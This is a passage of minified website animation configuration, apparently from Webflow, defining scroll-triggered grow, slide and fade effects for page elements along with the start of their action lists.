                id: "e-5",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-6"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|7a52fa96-4e7c-25a6-dac9-222a8f214690",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418521e3
            },
            "e-7": {
                id: "e-7",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-8"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|07e42739-b62a-08a1-3ae2-34d414f125f0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418546082
            },
            "e-9": {
                id: "e-9",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-10"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|0dd991de-37c5-8540-3524-b8273991e408",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696418565022
            },
            "e-11": {
                id: "e-11",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-12"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696418733361
            },
            "e-12": {
                id: "e-12",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-11"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|839eaad4-2f0f-9efb-6ef9-061c020d760b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418733362
            },
            "e-13": {
                id: "e-13",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-14"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696418771039
            },
            "e-14": {
                id: "e-14",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_OUT_OF_VIEW",
                action: {
                    id: "",
                    actionTypeId: "FADE_EFFECT",
                    instant: !1,
                    config: {actionListId: "fadeOut", autoStopEventId: "e-13"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|c18d293a-2e15-d7e2-1106-62bf17592f35",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !1
                },
                createdOn: 1696418771039
            },
            "e-15": {
                id: "e-15",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-16"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1d72aeec-af12-e072-4631-bd672b982ba0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428944156
            },
            "e-17": {
                id: "e-17",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-18"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|1cb3416a-befe-2f22-8dad-7e101743f15d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696428989759
            },
            "e-19": {
                id: "e-19",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-20"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "651abce7a0ab61fb9782390e|d30e504e-4155-abd7-c5f0-15f31b3ec098",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1696429006724
            },
            "e-21": {
                id: "e-21",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-22"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "2258e266-5bf6-570f-f5c4-a4d4117a8b60",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696429044641
            },
            "e-23": {
                id: "e-23",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-24"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "47a51f70-49e5-b667-4b41-31daea6c5c17",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429213355
            },
            "e-27": {
                id: "e-27",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-28"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d3103afe-0f71-9f4a-0971-9476d8d4881a",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696429930264
            },
            "e-29": {
                id: "e-29",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-30"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "9d885855-fb52-d78c-11c9-6bde5baf378d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696429964150
            },
            "e-35": {
                id: "e-35",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-36"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "4d056a01-7606-da42-0728-d78adac21b97",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696504669884
            },
            "e-41": {
                id: "e-41",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-42"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303e0",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-43": {
                id: "e-43",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInLeft", autoStopEventId: "e-44"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "13dc4f79-e6ff-f6b2-313a-813952a303f2",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "LEFT",
                    effectIn: !0
                },
                createdOn: 1696554673733
            },
            "e-45": {
                id: "e-45",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-46"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec36",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557000114
            },
            "e-47": {
                id: "e-47",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-48"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec38",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557013659
            },
            "e-49": {
                id: "e-49",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-50"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "c912d465-42f6-233f-b5a9-69a252c5ec3c",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557029820
            },
            "e-51": {
                id: "e-51",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-52"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "09ba894c-c751-445d-c419-a540e349371d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557081461
            },
            "e-53": {
                id: "e-53",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-54"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de245",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557098908
            },
            "e-55": {
                id: "e-55",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-56"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de247",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557116577
            },
            "e-57": {
                id: "e-57",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInRight", autoStopEventId: "e-58"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "413b23f3-1a08-3018-e7fc-54dd282de24b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "RIGHT",
                    effectIn: !0
                },
                createdOn: 1696557127973
            },
            "e-59": {
                id: "e-59",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-60"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "d36aba4b-6e34-cdb4-8ae8-2d66c96b09eb",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557149589
            },
            "e-61": {
                id: "e-61",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-62"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "be79c7a7-46ca-9086-0cef-f053a6bada3d",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 200,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696557169078
            },
            "e-63": {
                id: "e-63",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-64"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [{
                    id: "8623f284-a75b-5de5-3c07-2ed3821c8534",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                }],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1696558115224
            },
            "e-65": {
                id: "e-65",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-66"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd134",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 150,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-67": {
                id: "e-67",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-68"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd13b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-69": {
                id: "e-69",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-70"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd142",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-71": {
                id: "e-71",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-72"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd14b",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 0,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-73": {
                id: "e-73",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-74"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd152",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 300,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-75": {
                id: "e-75",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "GROW_EFFECT",
                    instant: !1,
                    config: {actionListId: "growIn", autoStopEventId: "e-76"}
                },
                mediaQueries: ["main"],
                target: {
                    id: "651abce7a0ab61fb9782390e|1761ce48-23ca-dbe1-621f-6e672d2cd159",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 450,
                    direction: null,
                    effectIn: !0
                },
                createdOn: 1697023145564
            },
            "e-77": {
                id: "e-77",
                name: "",
                animationType: "preset",
                eventTypeId: "SCROLL_INTO_VIEW",
                action: {
                    id: "",
                    actionTypeId: "SLIDE_EFFECT",
                    instant: !1,
                    config: {actionListId: "slideInBottom", autoStopEventId: "e-78"}
                },
                mediaQueries: ["main", "medium", "small", "tiny"],
                target: {
                    id: "1761ce48-23ca-dbe1-621f-6e672d2cd161",
                    appliesTo: "ELEMENT",
                    styleBlockIds: []
                },
                targets: [],
                config: {
                    loop: !1,
                    playInReverse: !1,
                    scrollOffsetValue: 0,
                    scrollOffsetUnit: "%",
                    delay: 100,
                    direction: "BOTTOM",
                    effectIn: !0
                },
                createdOn: 1697023145564
            }
        },
        actionLists: {
            a: {
                id: "a",
                title: "New Scroll Animation",
                continuousParameterGroups: [{
                    id: "a-p",
                    type: "SCROLL_PROGRESS",
                    parameterLabel: "Scroll",
                    continuousActionGroups: [{
                        keyframe: 0,
                        actionItems: [{
                            id: "a-n",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: 0
                            }
                        }]
                    }, {
                        keyframe: 5,
                        actionItems: [{
                            id: "a-n-2",
                            actionTypeId: "STYLE_BACKGROUND_COLOR",
                            config: {
                                delay: 0,
                                easing: "",
                                duration: 500,
                                target: {id: "e795cc3e-11de-f732-a55b-f89a09ed17bb"},
                                globalSwatchId: "",
                                rValue: 255,
                                bValue: 255,
                                gValue: 255,
                                aValue: .51
                            }
                        }]
                    }]
                }],
                createdOn: 1696413834386
            },
            slideInBottom: {
                id: "slideInBottom",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 100,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_MOVE",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: 0,
                            yValue: 0,
                            xUnit: "PX",
                            yUnit: "PX",
                            zUnit: "PX"
                        }
                    }, {
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            easing: "outQuart",
                            duration: 1e3,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 1
                        }
                    }]
                }]
            },
            growIn: {
                id: "growIn",
                useFirstGroupAsInitialState: !0,
                actionItemGroups: [{
                    actionItems: [{
                        actionTypeId: "STYLE_OPACITY",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            value: 0
                        }
                    }]
                }, {
                    actionItems: [{
                        actionTypeId: "TRANSFORM_SCALE",
                        config: {
                            delay: 0,
                            duration: 0,
                            target: {id: "N/A", appliesTo: "TRIGGER_ELEMENT", useEventTarget: !0},
                            xValue: .7500000000000001,
